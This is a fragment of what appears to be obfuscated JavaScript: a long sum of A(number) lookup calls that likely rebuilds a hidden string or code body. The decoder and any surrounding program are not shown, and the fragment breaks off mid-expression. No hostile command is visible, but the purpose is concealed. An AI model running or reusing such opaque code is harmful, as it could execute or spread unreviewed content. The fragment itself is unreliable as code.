A(25220) + A(40059) + A(3803) + A(615) + A(36451) + A(13282) + A(3246) + A(29348) + A(12401) + A(13019) + A(32819) + A(24288) + A(26984) + A(17349) + A(9439) + A(2416) + A(9548) + A(887) + A(13216) + A(4024) + A(803) + A(26891) + A(37360) + A(13674) + A(7360) + A(27522) + A(26934) + A(22628) + A(35317) + A(21916) + A(8731) + A(37620) + A(27899) + A(18685) + A(29496) + A(10758) + A(3047) + A(7915) + A(27299) + A(27428) + A(772) + A(3638) + A(7143) + A(20060) + A(3766) + A(13092) + A(3037) + A(24711) + A(30673) + A(31115) + A(7101) + A(31785)) + (A(4808) + A(21831) + A(13393) + A(16605) + A(470) + A(20027) + A(1154) + A(39219) + A(18482) + A(22198) + A(7155) + A(13086) + A(7832) + A(33210) + A(12991) + A(34132) + A(15726) + A(27857) + A(26657) + A(26321) + A(36388) + A(3028) + A(15079) + A(23754) + A(7894) + A(498) + A(6243) + A(5872) + A(12101) + A(7968) + A(647) + A(1070) + A(10280) + A(31583) + A(7983) + A(39318) + A(28490) + A(5275) + A(8706) + A(37386) + A(35201) + A(23372) + A(19589) + A(25783) + A(36051) + A(27501) + A(34065) + A(8574) + A(19518) + A(30535) + A(35589) + A(17819) + A(13442) + A(28793) + A(21375) + A(27750) + A(37646) + A(22935) + A(10407) + A(21934) + A(611) + A(28361) + A(27829) + A(11157) + A(26170) + A(34293) + A(10060) + A(25044) + A(14241) + A(8158) + A(1638) + A(25242) + A(20919) + A(18024) + A(27523) + A(16608) + A(19579) + A(10162) + A(28330) + A(23335) + A(20213) + A(18533) + A(30732) + A(24369) + A(10701) + A(16080) + A(27462) + A(36588) + A(16993) + A(19544) + A(26057) + A(18717) + A(28202) + A(36217) + A(7854) + A(10737) + A(28524) + A(4011) + A(32828) + A(26110)) + (A(32054) + A(5955) + A(7524) + A(39628) + A(18766) + A(4094) + A(4688) + A(2701) + A(6885) + A(36271) + A(9281) + A(20017) + A(28263) + A(19955) + A(34595) + A(4259) + A(22577) + A(28436) + A(17473) + A(26296) + A(11456) + A(847) + A(26456) + A(34704) + A(32798) + A(20731) + A(32849) + A(36867) + A(38729) + A(22023) + A(2329) + A(26562) + A(4623) + A(22723) + A(6916) + A(38033) + A(19497) + A(37233) + A(13442) + A(27949) + A(38529) + A(16159) + A(26337) + A(34959) + A(8104) + A(3462) + A(34080) + A(8535) + A(3079) + A(14625) + A(21408) + A(39296) + A(31864) + A(24304) + A(18015) + A(23845) + A(13155) + A(6381) + A(1099) + A(5648) + A(19772) + A(8366) + A(4309) + A(4953) + A(11108) + A(26465) + A(29084) + A(23228) + A(39388) + A(6975) + A(38785) + A(9608) + A(10763) + A(36623) + A(26604) + A(7670) + A(13595) + A(21155) + A(10613) + A(38178) + A(32393) + A(30005) + A(719) + A(17362) + A(39352) + A(20485) + A(31202) + A(34415) + A(1063) + A(9017) + A(34272) + A(23867) + A(15183) + A(36096) + A(6455) + A(10402) + A(30725) + A(30831) + A(26262) + A(2225)) + (A(21909) + A(4034) + A(31613) + A(24400) + A(28399) + A(38903) + A(21085) + A(33107) + A(24175) + A(32482) + A(846) + A(1461) + A(36379) + A(31067) + A(4394) + A(3666) + A(31677) + A(2659) + A(15560) + A(36667) + A(2718) + A(36239) + A(17743) + A(1654) + A(32166) + A(9440) + A(14782) + A(25707) + A(5233) + A(25408) + A(36907) + A(7814) + A(30118) + A(2026) + A(31796) + A(24378) + A(31510) + A(12161) + A(36738) + A(18685) + A(6636) + A(24022) + A(22042) + A(3966) + A(12188) + A(28184) + A(23641) + A(34157) + A(35397) + A(14713) + A(8264) + A(30318) + A(39462) + A(14830) + A(3339) + A(13892) + A(29986) + A(37848) + A(39013) + A(1343) + A(16211) + A(12423) + A(37677) + A(3480) + A(21149) + A(19802) + A(28302) + A(14165) + A(19307) + A(15319) + A(17785) + A(39453) + A(4e3) + A(2630) + A(19825) + A(1017) + A(3174) + A(12441) + A(12436) + A(4047) + A(25296) + A(19425) + A(32706) + A(36560) + A(19333) + A(34606) + A(23034) + A(5008) + A(8596) + A(20804) + A(19651) + A(28480) + A(37107) + A(29237) + A(3612) + A(22324) + A(24380) + A(19580) + A(23696) + A(30831)) + (A(26262) + A(2225) + A(21909) + A(4034) + A(31613) + A(24400) + A(14805) + A(32846) + A(31304) + A(39075) + A(10713) + A(38995) + A(32714) + A(31591) + A(2504) + A(10730) + A(21823) + A(15863) + A(32323) + A(7880) + A(38098) + A(28968) + A(22301) + A(4459) + A(23896) + A(36235) + A(33769) + A(38605) + A(34836) + A(7015) + A(30523) + A(30302) + A(3649) + A(3205) + A(19035) + A(20472) + A(10496) + A(3359) + A(33068) + A(19289) + A(31635) + A(18753) + A(5972) + A(8795) + A(5365) + A(34412) + A(34370) + A(5851) + A(24855) + A(34034) + A(3909) + A(6744) + A(37949) + A(7566) + A(23938) + A(36004) + A(20443) + A(17154) + A(3670) + A(5266) + A(31955) + A(26217) + A(19775) + A(34816) + A(7184) + A(35831) + A(36576) + A(34091) + A(35307) + A(31662) + A(7615) + A(28076) + A(32058) + A(26880) + A(6291) + A(8319) + A(22575) + A(14165) + A(33787) + A(24108) + A(37147) + A(20439) + A(3902) + A(14087) + A(31358) + A(13893) + A(34575) + A(24400) + A(5078) + A(7422) + A(3418) + A(27710) + A(6431) + A(22678) + A(30127) + A(928) + A(29119) + A(2907) + A(18219) + A(37921)) + (A(3736) + A(10974) + A(29907) + A(34159) + A(9159) + A(20025) + A(6390) + A(10286) + A(36676) + A(10443) + A(33377) + A(33819) + A(29745) + A(2925) + A(11314) + A(6765) + A(36907) + A(31008) + A(6444) + A(20505) + A(7799) + A(13339) + A(2617) + A(26935) + A(15234) + A(17049) + A(32569) + A(10583) + A(10182) + A(6371) + A(29555) + A(20545) + A(38596) + A(20326) + A(24210) + A(30355) + A(19642) + A(10632) + A(24635) + A(17475) + A(26090) + A(28511) + A(25983) + A(33061) + A(36379) + A(26115) + A(38773) + A(3885) + A(7189) + A(3431) + A(35916) + A(22119) + A(15196) + A(8535) + A(6054) + A(18752) + A(13462) + A(35441) + A(12356) + A(19421) + A(19931) + A(23307) + A(16921) + A(35721) + A(6838) + A(22809) + A(1929) + A(28568) + A(34754) + A(23873) + A(19495) + A(39090) + A(6644) + A(17806) + A(18235) + A(33571) + A(34800) + A(22935) + A(10407) + A(21934) + A(611) + A(28361) + A(16402) + A(31804) + A(19800) + A(13683) + A(21488) + A(1318) + A(20132) + A(34338) + A(26770) + A(3415) + A(39132) + A(12228) + A(34646) + A(32955) + A(39152) + A(21533) + A(17264) + A(17557)) + (A(36723) + A(10923) + A(22567) + A(15717) + A(12559) + A(31103) + A(8963) + A(11018) + A(36866) + A(37918) + A(5777) + A(38393) + A(39253) + A(10783) + A(24850) + A(2030) + A(32663) + A(20778) + A(34124) + A(36239) + A(35425) + A(11505) + A(32592) + A(16605) + A(470) + A(20027) + A(1154) + A(39219) + A(18482) + A(15477) + A(36195) + A(19148) + A(17730) + A(26728) + A(819) + A(34021) + A(35525) + A(3641) + A(7951) + A(15797) + A(23512) + A(14699) + A(34379) + A(19227) + A(29318) + A(38558) + A(13664) + A(30146) + A(34849) + A(30178) + A(32554) + A(23358) + A(31004) + A(35096) + A(36237) + A(3591) + A(21570) + A(26537) + A(18692) + A(14235) + A(30162) + A(4534) + A(39206) + A(35458) + A(35878) + A(1721) + A(35894) + A(21014) + A(6319) + A(890) + A(38862) + A(28188) + A(26886) + A(15701) + A(18948) + A(17468) + A(27927) + A(7903) + A(15996) + A(11271) + A(8292) + A(10687) + A(20045) + A(16600) + A(25412) + A(34852) + A(10236) + A(7233) + A(13243) + A(4493) + A(15148) + A(27841) + A(12751) + A(14287) + A(39352) + A(15347) + A(16317) + A(28219) + A(18442) + A(35917)) + (A(23851) + A(28537) + A(30574) + A(37812) + A(8834) + A(5652) + A(18823) + A(38548) + A(28263) + A(19955) + A(34595) + A(4259) + A(22577) + A(35030) + A(22214) + A(8310) + A(26616) + A(34816) + A(7184) + A(35831) + A(36576) + A(34091) + A(35307) + A(16787) + A(29490) + A(1999) + A(17516) + A(36839) + A(4068) + A(23673) + A(30264) + A(7670) + A(26745) + A(10627) + A(30171) + A(34579) + A(9541) + A(18903) + A(28757) + A(4180) + A(9909) + A(18400) + A(36132) + A(37878) + A(8259) + A(20835) + A(5878) + A(16839) + A(18813) + A(22659) + A(21639) + A(31421) + A(6872) + A(10269) + A(32447) + A(1121) + A(2589) + A(35066) + A(23291) + A(7406) + A(6479) + A(3764) + A(4372) + A(37877) + A(25156) + A(11419) + A(30369) + A(13337) + A(10211) + A(6249) + A(5238) + A(15956) + A(27978) + A(24467) + A(34098) + A(23866) + A(19859) + A(15909) + A(37755) + A(22940) + A(25262) + A(24714) + A(24539) + A(24474) + A(37813) + A(14833) + A(22169) + A(22167) + A(3127) + A(39963) + A(6872) + A(10269) + A(32447) + A(1121) + A(2878) + A(35066) + A(23291) + A(12218) + A(34140) + A(15507)) + (A(12489) + A(16291) + A(14613) + A(15670) + A(5934) + A(29647) + A(25601) + A(38556) + A(15380) + A(21524) + A(1076) + A(32385) + A(31258) + A(16760) + A(35686) + A(39836) + A(39893) + A(15559) + A(39174) + A(17305) + A(11863) + A(3718) + A(2165) + A(5771) + A(28154) + A(27448) + A(8525) + A(4087) + A(9401) + A(24761) + A(19235) + A(5720) + A(34263) + A(23757) + A(31920) + A(38689) + A(2186) + A(6034) + A(25428) + A(4529) + A(34920) + A(16325) + A(19623) + A(6441) + A(2870) + A(34600) + A(37405) + A(19488) + A(10766) + A(33574) + A(38782) + A(12525) + A(30742) + A(2022) + A(13394) + A(9469) + A(19480) + A(5166) + A(4939) + A(1413) + A(22580) + A(37346) + A(21616) + A(14074) + A(33734) + A(16403) + A(27086) + A(39937) + A(5597) + A(37786) + A(4370) + A(32771) + A(5979) + A(6356) + A(34624) + A(35396) + A(36538) + A(30912) + A(20648) + A(35542) + A(27233) + A(6673) + A(20597) + A(37236) + A(17821) + A(29922) + A(24683) + A(1760) + A(2533) + A(6314) + A(6699) + A(31969) + A(17534) + A(1810) + A(27153) + A(23159) + A(39530) + A(32216) + A(31450) + A(23343)) + (A(37259) + A(23620) + A(28761) + A(34919) + A(2229) + A(27472) + A(10097) + A(39644) + A(34020) + A(4790) + A(20052) + A(21742) + A(35937) + A(1564) + A(10455) + A(17586) + A(28775) + A(15556) + A(21170) + A(10137) + A(4592) + A(13810) + A(9223) + A(35618) + A(14911) + A(9943) + A(5474) + A(35888) + A(17508) + A(20850) + A(29894) + A(11126) + A(5024) + A(32152) + A(38852) + A(9195) + A(9864) + A(35433) + A(18284) + A(34841) + A(20613) + A(28241) + A(30229) + A(15513) + A(15744) + A(5087) + A(31843) + A(5751) + A(6501) + A(6927) + A(37985) + A(13026) + A(10535) + A(30311) + A(31513) + A(16855) + A(27141) + A(36727) + A(30728) + A(38473) + A(4077) + A(10140) + A(13844) + A(19445) + A(27714) + A(21864) + A(7337) + A(16920) + A(39451) + A(9061) + A(30784) + A(18604) + A(14031) + A(2458) + A(11351) + A(33122) + A(18808) + A(28539) + A(9541) + A(18903) + A(28757) + A(4180) + A(9909) + A(18400) + A(26706) + A(15370) + A(11860) + A(7083) + A(2186) + A(6034) + A(9968) + A(14801) + A(34920) + A(27970) + A(15470) + A(2292) + A(27875) + A(33600) + A(36884) + A(797)) + (A(18140) + A(4696) + A(30433) + A(20710) + A(29996) + A(20094) + A(3818) + A(15971) + A(24329) + A(20190) + A(16299) + A(27430) + A(15807) + A(27272) + A(9244) + A(21220) + A(6129) + A(14226) + A(25729) + A(10929) + A(19788) + A(15413) + A(38671) + A(2673) + A(38911) + A(8964) + A(24016) + A(11568) + A(32260) + A(23843) + A(21512) + A(5680) + A(34156) + A(2123) + A(7329) + A(31734) + A(5226) + A(27389) + A(35195) + A(39384) + A(3148) + A(34365) + A(4414) + A(15078) + A(20394) + A(12224) + A(22205) + A(24033) + A(32468) + A(27763) + A(35041) + A(19974) + A(2079) + A(19698) + A(17114) + A(2655) + A(32031) + A(6434) + A(31638) + A(5607) + A(2549) + A(31698) + A(25771) + A(19452) + A(5661) + A(10878) + A(18756) + A(38833) + A(9525) + A(19858) + A(27053) + A(30380) + A(6940) + A(35554) + A(12486) + A(39084) + A(36099) + A(20805) + A(32053) + A(38652) + A(32358) + A(3487) + A(3779) + A(38185) + A(28396) + A(16253) + A(23608) + A(11538) + A(25350) + A(13695) + A(5576) + A(28163) + A(33936) + A(24493) + A(26397) + A(18286) + A(7161) + A(34887) + A(20295) + A(9965)) + (A(27507) + A(34138) + A(34777) + A(10870) + A(6530) + A(33305) + A(21714) + A(14522) + A(1414) + A(12937) + A(16888) + A(37506) + A(16216) + A(31473) + A(22002) + A(31355) + A(627) + A(26216) + A(5479) + A(30370) + A(7068) + A(23814) + A(18198) + A(17371) + A(38032) + A(28197) + A(26473) + A(31170) + A(33167) + A(26981) + A(33821) + A(27183) + A(38051) + A(5793) + A(19198) + A(19099) + A(36985) + A(37190) + A(29646) + A(39777) + A(33812) + A(5921) + A(4213) + A(13804) + A(21967) + A(19356) + A(36716) + A(1203) + A(9854) + A(23495) + A(1107) + A(39458) + A(34262) + A(27944) + A(23858) + A(26039) + A(17198) + A(14259) + A(26264) + A(29954) + A(2401) + A(3158) + A(17834) + A(15459) + A(15324) + A(14777) + A(14273) + A(20404) + A(7730) + A(39910) + A(29758) + A(20308) + A(34592) + A(39479) + A(37802) + A(2495) + A(38196) + A(34072) + A(36094) + A(8649) + A(4225) + A(19178) + A(38032) + A(28197) + A(26473) + A(31170) + A(7979) + A(29451) + A(13365) + A(22483) + A(24206) + A(27389) + A(35195) + A(39384) + A(3148) + A(34365) + A(4414) + A(15078) + A(20394) + A(15958)) + (A(30224) + A(37998) + A(22596) + A(4210) + A(23568) + A(21718) + A(27728) + A(3576) + A(27057) + A(25442) + A(36607) + A(18792) + A(1312) + A(39037) + A(21360) + A(22709) + A(4343) + A(13984) + A(10909) + A(5043) + A(26185) + A(1896) + A(19196) + A(15663) + A(9535) + A(22062) + A(31231) + A(3330) + A(35972) + A(24527) + A(22593) + A(10314) + A(12579) + A(34793) + A(14666) + A(13124) + A(19789) + A(1671) + A(12700) + A(434) + A(9258) + A(28198) + A(37528) + A(2185) + A(31795) + A(446) + A(37700) + A(5222) + A(2276) + A(28097) + A(36439) + A(17895) + A(37412) + A(30634) + A(37155) + A(28380) + A(27278) + A(11866) + A(4027) + A(6670) + A(26896) + A(8506) + A(15353) + A(19371) + A(28e3) + A(24541) + A(12901) + A(17067) + A(14001) + A(3971) + A(4943) + A(26542) + A(12817) + A(4111) + A(35811) + A(10412) + A(23774) + A(31490) + A(19633) + A(37599) + A(25059) + A(7330) + A(10361) + A(17953) + A(10500) + A(19966) + A(13878) + A(15137) + A(16065) + A(18913) + A(14196) + A(1118) + A(8653) + A(16015) + A(16036) + A(16671) + A(30672) + A(4184) + A(12578) + A(5004)) + (A(38255) + A(11205) + A(29843) + A(19168) + A(34097) + A(13669) + A(10990) + A(28749) + A(662) + A(26889) + A(39258) + A(27838) + A(20689) + A(36909) + A(32308) + A(8615) + A(24069) + A(37928) + A(39288) + A(20056) + A(7375) + A(25741) + A(19169) + A(6159) + A(27148) + A(13777) + A(2551) + A(10428) + A(15232) + A(33653) + A(4162) + A(23631) + A(21734) + A(9839) + A(25892) + A(22467) + A(33331) + A(32400) + A(29734) + A(12755) + A(15266) + A(11134) + A(7312) + A(39793) + A(17372) + A(28481) + A(22843) + A(15541) + A(20900) + A(19089) + A(39141) + A(37431) + A(18950) + A(1289) + A(11507) + A(16632) + A(26627) + A(15790) + A(33143) + A(32116) + A(20715) + A(12527) + A(11630) + A(33801) + A(9170) + A(22720) + A(14825) + A(434) + A(32390) + A(28198) + A(37528) + A(16425) + A(19001) + A(26310) + A(11198) + A(458) + A(19395) + A(32769) + A(21641) + A(21720) + A(6325) + A(13482) + A(16737) + A(38422) + A(16753) + A(26662) + A(25191) + A(18941) + A(37074) + A(5478) + A(6362) + A(13439) + A(1731) + A(38347) + A(37299) + A(29201) + A(35046) + A(25776) + A(33867) + A(17270)) + (A(37067) + A(15790) + A(33143) + A(32116) + A(20715) + A(12527) + A(11630) + A(33801) + A(9170) + A(22720) + A(14825) + A(434) + A(32390) + A(28198) + A(37528) + A(16425) + A(20177) + A(23458) + A(34455) + A(36312) + A(25670) + A(23192) + A(23741) + A(34605) + A(37884) + A(20048) + A(13584) + A(22655) + A(14126) + A(548) + A(14701) + A(15241) + A(32092) + A(24975) + A(3118) + A(13709) + A(36660) + A(1352) + A(12901) + A(17067) + A(11570) + A(30363) + A(11689) + A(21720) + A(6325) + A(13482) + A(16737) + A(38422) + A(16753) + A(26662) + A(25191) + A(18941) + A(37074) + A(5478) + A(6362) + A(13439) + A(1731) + A(38347) + A(6739) + A(34451) + A(18146) + A(1490) + A(39803) + A(35766) + A(8133) + A(1930) + A(9920) + A(23162) + A(24524) + A(10553) + A(29796) + A(8005) + A(26373) + A(10035) + A(38836) + A(2474) + A(2997) + A(27255) + A(31427) + A(24708) + A(23207) + A(19509) + A(10296) + A(15278) + A(34812) + A(18970) + A(22270) + A(27252) + A(36362) + A(7347) + A(23583) + A(1331) + A(32693) + A(20121) + A(10169) + A(37941) + A(13010) + A(36976) + A(39264) + A(37057)) + (A(18781) + A(27519) + A(39440) + A(39005) + A(22986) + A(10686) + A(28193) + A(38287) + A(8283) + A(7022) + A(31504) + A(11722) + A(2923) + A(4326) + A(11255) + A(12626) + A(16610) + A(18354) + A(18014) + A(33347) + A(33154) + A(11354) + A(5903) + A(14460) + A(36499) + A(39409) + A(8017) + A(27836) + A(26328) + A(7545) + A(11037) + A(34818) + A(20205) + A(7447) + A(25037) + A(2520) + A(11867) + A(6553) + A(13313) + A(22100) + A(32025) + A(12828) + A(17505) + A(15058) + A(12392) + A(35989) + A(7988) + A(39222) + A(31311) + A(22691) + A(20514) + A(19527) + A(8140) + A(21898) + A(16651) + A(1129) + A(3760) + A(35286) + A(1770) + A(13830) + A(11587) + A(36158) + A(634) + A(32539) + A(25074) + A(12900) + A(5411) + A(24471) + A(13759) + A(39333) + A(24874) + A(21705) + A(39038) + A(1834) + A(16294) + A(20926) + A(31339) + A(21494) + A(22247) + A(25672) + A(24150) + A(1590) + A(22863) + A(6279) + A(35520) + A(32821) + A(33903) + A(3307) + A(2098) + A(15714) + A(16598) + A(22905) + A(23598) + A(39087) + A(6915) + A(22987) + A(36862) + A(22066) + A(39393) + A(3225)) + (A(17269) + A(29556) + A(24149) + A(3326) + A(16058) + A(20965) + A(9761) + A(38086) + A(21176) + A(9384) + A(20448) + A(20946) + A(25538) + A(2043) + A(29935) + A(22651) + A(6545) + A(17011) + A(29660) + A(16360) + A(31350) + A(3871) + A(7273) + A(12320) + A(35739) + A(33144) + A(31114) + A(16005) + A(32128) + A(13721) + A(39514) + A(14727) + A(17974) + A(10447) + A(30448) + A(7462) + A(12651) + A(23380) + A(13865) + A(1288) + A(37884) + A(20048) + A(13584) + A(22655) + A(14126) + A(548) + A(14701) + A(15241) + A(32092) + A(24975) + A(3118) + A(13709) + A(36660) + A(26497) + A(29572) + A(4209) + A(28881) + A(1178) + A(26669) + A(5312) + A(5673) + A(26060) + A(18468) + A(2783) + A(39984) + A(35400) + A(27372) + A(38697) + A(26200) + A(1194) + A(26712) + A(25317) + A(17173) + A(20540) + A(31293) + A(6211) + A(26944) + A(23048) + A(13250) + A(7094) + A(12418) + A(19182) + A(12617) + A(14520) + A(3792) + A(3011) + A(18351) + A(21869) + A(39272) + A(27601) + A(722) + A(4246) + A(3312) + A(38369) + A(10592) + A(28371) + A(9231) + A(33303) + A(10867) + A(6181)) + (A(23988) + A(21975) + A(16658) + A(17286) + A(25966) + A(31624) + A(11619) + A(35724) + A(15794) + A(13168) + A(38640) + A(17989) + A(4985) + A(17768) + A(11191) + A(29785) + A(33895) + A(13589) + A(2977) + A(35674) + A(7607) + A(18683) + A(37227) + A(19557) + A(26440) + A(23542) + A(5686) + A(23263) + A(21303) + A(8645) + A(17963) + A(32385) + A(31258) + A(8934) + A(33393) + A(30704) + A(12893) + A(11677) + A(16310) + A(22654) + A(39971) + A(28182) + A(26923) + A(32235) + A(37876) + A(18003) + A(26635) + A(37101) + A(6132) + A(815) + A(27098) + A(29528) + A(26111) + A(5981) + A(10095) + A(33598) + A(19004) + A(8316) + A(15709) + A(14011) + A(28359) + A(3141) + A(23139) + A(9523) + A(24373) + A(17221) + A(12492) + A(3218) + A(33149) + A(6946) + A(19083) + A(20359) + A(11460) + A(29272) + A(18490) + A(28067) + A(30083) + A(29357) + A(37098) + A(21180) + A(3954) + A(19416) + A(26356) + A(12124) + A(13972) + A(35437) + A(35927) + A(29911) + A(31553) + A(29833) + A(5669) + A(39829) + A(32777) + A(19742) + A(37337) + A(805) + A(23546) + A(15513) + A(8377) + A(5269)) + (A(29551) + A(1476) + A(32981) + A(20285) + A(29985) + A(21656) + A(16942) + A(28660) + A(32007) + A(13877) + A(14148) + A(1714) + A(27684) + A(30669) + A(9035) + A(6470) + A(37785) + A(11094) + A(16617) + A(24019) + A(32306) + A(2705) + A(18727) + A(1632) + A(25420) + A(37083) + A(26529) + A(8322) + A(31040) + A(38319) + A(15151) + A(31814) + A(18867) + A(5475) + A(29072) + A(1898) + A(39044) + A(17609) + A(16876) + A(26079) + A(4505) + A(2861) + A(6854) + A(33623) + A(11835) + A(17828) + A(28597) + A(37318) + A(24461) + A(1576) + A(12339) + A(18008) + A(6691) + A(26494) + A(2792) + A(37156) + A(4099) + A(5112) + A(39144) + A(17707) + A(14835) + A(36113) + A(12214) + A(29500) + A(731) + A(32564) + A(8644) + A(26774) + A(35714) + A(34003) + A(27219) + A(8180) + A(4132) + A(38801) + A(15934) + A(7765) + A(30247) + A(1142) + A(39064) + A(19255) + A(30521) + A(10561) + A(31930) + A(31536) + A(9263) + A(36182) + A(30656) + A(31840) + A(18367) + A(21476) + A(35171) + A(5256) + A(17832) + A(29382) + A(6156) + A(33177) + A(12798) + A(8188) + A(21411) + A(35372)) + (A(24256) + A(12454) + A(23484) + A(6176) + A(26032) + A(33285) + A(2482) + A(31460) + A(14429) + A(35770) + A(28051) + A(12293) + A(28925) + A(39823) + A(10037) + A(22274) + A(27789) + A(19807) + A(4735) + A(23910) + A(32585) + A(25550) + A(16768) + A(34503) + A(12203) + A(36323) + A(8081) + A(26243) + A(16687) + A(21587) + A(5022) + A(16484) + A(21426) + A(20196) + A(11318) + A(7446) + A(29892) + A(29748) + A(7080) + A(11561) + A(21698) + A(13681) + A(31547) + A(25354) + A(23288) + A(7999) + A(38557) + A(27265) + A(32362) + A(10778) + A(21191) + A(35559) + A(7356) + A(7614) + A(6725) + A(24687) + A(38731) + A(23572) + A(32177) + A(3350) + A(11366) + A(14759) + A(8183) + A(19760) + A(35735) + A(36984) + A(1449) + A(20359) + A(27569) + A(29272) + A(18490) + A(28067) + A(30083) + A(29357) + A(37098) + A(21180) + A(3954) + A(19416) + A(26356) + A(12124) + A(13972) + A(35437) + A(35927) + A(29911) + A(31553) + A(29833) + A(29816) + A(23667) + A(4671) + A(6876) + A(31325) + A(9675) + A(31399) + A(16252) + A(29454) + A(31017) + A(11799) + A(31251) + A(14865) + A(18236)) + (A(3475) + A(5017) + A(28196) + A(472) + A(32154) + A(4562) + A(11502) + A(30104) + A(20800) + A(21565) + A(28658) + A(14270) + A(10589) + A(8293) + A(27980) + A(467) + A(7428) + A(30011) + A(2871) + A(9319) + A(28191) + A(26011) + A(36270) + A(34808) + A(9680) + A(2120) + A(7165) + A(33723) + A(16076) + A(5215) + A(18515) + A(35815) + A(21465) + A(1159) + A(18242) + A(7553) + A(28842) + A(38614) + A(27854) + A(3631) + A(29444) + A(23017) + A(13671) + A(32627) + A(21211) + A(37133) + A(18508) + A(14332) + A(28915) + A(20610) + A(16770) + A(25718) + A(19938) + A(5573) + A(11650) + A(31739) + A(32942) + A(23171) + A(7424) + A(21946) + A(26973) + A(30220) + A(21624) + A(15006) + A(37807) + A(31042) + A(30681) + A(14948) + A(7074) + A(33131) + A(11826) + A(6737) + A(25599) + A(604) + A(11887) + A(8982) + A(26009) + A(36805) + A(18190) + A(23253) + A(12075) + A(29702) + A(38217) + A(14009) + A(31100) + A(24138) + A(6170) + A(26692) + A(2979) + A(29882) + A(30664) + A(33108) + A(16638) + A(32341) + A(19963) + A(25987) + A(6732) + A(20042) + A(10017) + A(3319)) + (A(14250) + A(30939) + A(10449) + A(20561) + A(16850) + A(34773) + A(35974) + A(34237) + A(4935) + A(10441) + A(5198) + A(29488) + A(23738) + A(9326) + A(6004) + A(36133) + A(22413) + A(12707) + A(28701) + A(19131) + A(629) + A(1468) + A(11704) + A(32005) + A(25105) + A(14483) + A(30066) + A(39424) + A(4021) + A(2058) + A(34285) + A(29105) + A(24167) + A(34541) + A(37238) + A(24154) + A(32067) + A(23269) + A(36137) + A(8165) + A(37100) + A(28770) + A(1937) + A(16281) + A(12729) + A(19681) + A(37015) + A(3098) + A(8967) + A(22389) + A(30723) + A(34825) + A(19656) + A(1335) + A(19724) + A(15854) + A(37668) + A(15656) + A(21744) + A(13228) + A(21116) + A(14266) + A(1620) + A(4795) + A(31109) + A(15288) + A(34971) + A(29078) + A(7926) + A(5232) + A(17330) + A(5432) + A(37842) + A(36123) + A(14664) + A(19189) + A(11574) + A(5040) + A(22909) + A(9957) + A(24320) + A(17683) + A(32302) + A(15338) + A(17085) + A(21765) + A(8082) + A(12770) + A(11263) + A(13168) + A(38640) + A(9713) + A(40022) + A(19106) + A(29398) + A(30185) + A(1981) + A(18952) + A(34982) + A(9152)) + (A(19147) + A(1143) + A(38634) + A(9742) + A(31262) + A(25217) + A(27597) + A(2661) + A(15009) + A(16356) + A(20148) + A(32749) + A(14349) + A(30969) + A(12261) + A(29652) + A(29593) + A(34469) + A(10647) + A(798) + A(16262) + A(13328) + A(35180) + A(6922) + A(26446) + A(28412) + A(32967) + A(33840) + A(21702) + A(18682) + A(21465) + A(1159) + A(18242) + A(7553) + A(28842) + A(38614) + A(27854) + A(3631) + A(29444) + A(23017) + A(13671) + A(32627) + A(21211) + A(37133) + A(18508) + A(14332) + A(28915) + A(20610) + A(16770) + A(25718) + A(11483) + A(35416) + A(26009) + A(36805) + A(18190) + A(23253) + A(12075) + A(29702) + A(38217) + A(14009) + A(31100) + A(24138) + A(6170) + A(26692) + A(2979) + A(29882) + A(30664) + A(33108) + A(16638) + A(32341) + A(19963) + A(25987) + A(1700) + A(10080) + A(1634) + A(19755) + A(25238) + A(31092) + A(1847) + A(15053) + A(7590) + A(3009) + A(16285) + A(628) + A(33266) + A(28544) + A(37269) + A(33507) + A(26923) + A(32235) + A(37876) + A(18003) + A(26635) + A(37101) + A(22355) + A(16949) + A(39431) + A(19234) + A(19304) + A(26105)) + (A(24974) + A(7660) + A(1283) + A(27863) + A(7834) + A(26863) + A(39365) + A(6575) + A(39332) + A(22712) + A(1623) + A(1257) + A(23714) + A(30791) + A(13400) + A(4079) + A(33510) + A(12207) + A(35091) + A(12576) + A(30434) + A(5991) + A(22823) + A(10349) + A(27415) + A(24811) + A(8897) + A(3009) + A(16285) + A(628) + A(33266) + A(28544) + A(37269) + A(33507) + A(26923) + A(32235) + A(37876) + A(18003) + A(26635) + A(37101) + A(31876) + A(32073) + A(31627) + A(38220) + A(26300) + A(29749) + A(37220) + A(11976) + A(18418) + A(27770) + A(39059) + A(34114) + A(18529) + A(21762) + A(30376) + A(19464) + A(8423) + A(21145) + A(32536) + A(28669) + A(15331) + A(31633) + A(24054) + A(29867) + A(39565) + A(39291) + A(29614) + A(5311) + A(24602) + A(28645) + A(24879) + A(10461) + A(21693) + A(17851) + A(23105) + A(7374) + A(13736) + A(17391) + A(11971) + A(24157) + A(11537) + A(8865) + A(30918) + A(34718) + A(20777) + A(4422) + A(5157) + A(24643) + A(18927) + A(16281) + A(12729) + A(19681) + A(37015) + A(3098) + A(9736) + A(37823) + A(14531) + A(26244) + A(34273) + A(2832)) + (A(30645) + A(27129) + A(34517) + A(17120) + A(18037) + A(22107) + A(37462) + A(30341) + A(30060) + A(12879) + A(6184) + A(37062) + A(12405) + A(34364) + A(31619) + A(36284) + A(18259) + A(21704) + A(27512) + A(21169) + A(4391) + A(18940) + A(17200) + A(38372) + A(13318) + A(26513) + A(13710) + A(35161) + A(24227) + A(2805) + A(32963) + A(28552) + A(25687) + A(2544) + A(28615) + A(37341) + A(38682) + A(16878) + A(33806) + A(30700) + A(15652) + A(10784) + A(13987) + A(25290) + A(929) + A(15845) + A(28130) + A(36895) + A(2859) + A(14484) + A(16032) + A(38389) + A(2530) + A(20310) + A(3727) + A(2206) + A(16443) + A(11578) + A(1169) + A(36446) + A(11033) + A(2845) + A(21938) + A(14285) + A(23036) + A(22573) + A(14903) + A(2477) + A(5889) + A(30832) + A(17039) + A(30252) + A(31961) + A(15263) + A(21555) + A(1518) + A(39511) + A(34785) + A(13747) + A(7742) + A(36854) + A(27022) + A(31056) + A(21692) + A(12358) + A(5986) + A(5524) + A(22751) + A(29825) + A(33773) + A(22282) + A(13043) + A(19167) + A(32028) + A(17311) + A(23360) + A(26139) + A(18239) + A(3427) + A(16979)) + (A(16951) + A(14106) + A(14256) + A(6875) + A(10230) + A(38273) + A(11152) + A(7206) + A(10940) + A(11218) + A(34068) + A(35461) + A(28628) + A(11517) + A(519) + A(730) + A(5491) + A(38241) + A(33933) + A(15434) + A(15873) + A(16085) + A(12497) + A(22047) + A(31257) + A(14929) + A(36438) + A(24233) + A(36063) + A(2302) + A(32434) + A(15335) + A(25976) + A(38245) + A(35170) + A(11886) + A(37339) + A(32831) + A(36449) + A(29503) + A(26336) + A(32450) + A(10356) + A(36315) + A(29059) + A(32253) + 